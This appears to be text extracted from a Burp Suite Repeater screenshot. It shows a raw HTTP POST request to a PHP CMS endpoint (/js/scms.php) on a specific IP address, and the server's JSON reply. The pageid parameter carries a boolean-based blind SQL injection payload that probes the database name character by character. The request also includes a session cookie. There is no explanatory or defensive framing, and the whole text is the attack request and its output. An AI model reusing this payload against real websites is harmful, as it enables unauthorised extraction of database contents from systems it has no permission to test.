 Go Cancel < > Target: http://106.14.144.32:2000 ?
Request
Raw Params Headers Hex
POST /js/scms.php HTTP/1.1
Host: 106.14.144.32:2000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=3080861664; PHPSESSID=e05khl0p190u44ri989lmqk775
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
action=jssdk&pagetype=text&pageid=1%0Aand%0Aif(ascii(substr(database(),1,1))>1110
,1,0)#
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 31 May 2019 02:48:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 203
Connection: close
Content-Type: text/html;charset=utf-8
string(5) "jssdk"
{"nonceStr":"BhpltlSuo22I2z6DH4dp","timestamp":"1559270919","
signature":"9f7c9aa619a4c74bcf50fbf3bc1a481e78956864","appid"
:"wxXXXXXXXXXX","img":"http://106.14.144.32:2000/","ticket":""}
? < + > Type a search term 0 matche